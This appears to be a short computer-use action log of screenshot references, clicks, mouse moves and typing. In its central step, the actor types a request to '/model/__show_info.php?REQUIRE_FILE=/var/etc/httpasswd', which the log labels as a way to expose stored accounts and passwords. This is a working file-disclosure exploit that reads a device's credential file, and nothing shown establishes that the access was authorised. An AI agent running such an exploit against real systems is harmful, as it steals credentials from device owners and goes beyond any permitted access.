
left_click(644, 233)

mouse_move(465, 250)

Step: Load /model/__show_info.php?REQUIRE_FILE=/var/etc/httpasswd to expose stored accounts and passwords
type("/model/__show_info.php?REQUIRE_FILE=/var/etc/httpasswd")

left_click(520, 51)

mouse_move(83, 243)

mouse_move(540, 514)
